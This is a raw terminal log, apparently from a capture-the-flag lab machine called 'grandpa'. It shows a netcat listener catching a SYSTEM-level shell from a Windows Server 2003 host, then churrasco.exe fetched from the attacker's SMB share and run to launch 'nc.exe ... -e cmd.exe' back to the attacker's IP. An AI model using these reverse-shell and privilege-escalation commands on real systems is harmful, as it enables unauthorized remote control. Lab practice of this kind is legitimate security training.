 ➜  grandpa rlwrap nc -lnvp 9902
listening on [any] 9902 ...
connect to [10.10.14.19] from (UNKNOWN) [10.10.10.14] 1042
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
whoami
whoami
nt authority\system
C:\WINDOWS\TEMP>
Directory of C:\Temp
09/01/2022  11:34 AM    <DIR>          .
09/01/2022  11:34 AM    <DIR>          ..
08/19/2022  01:47 PM            59,392 nc.exe
1 File(s)         59,392 bytes
2 Dir(s)   1,319,890,944 bytes free
copy \\10.10.14.19\AIMAN\churrasco.exe
copy \\10.10.14.19\AIMAN\churrasco.exe
1 file(s) copied.
churrasco.exe "C:\Temp
churrasco.exe "C:\Temp
'C:\Temp' is not recognized as an internal or external command,
operable program or batch file.
churrasco.exe "C:\Temp\nc.exe 10.10.14.19 9902 -e cmd.exe"
churrasco.exe "C:\Temp\nc.exe 10.10.14.19 9902 -e cmd.exe"
C:\Temp>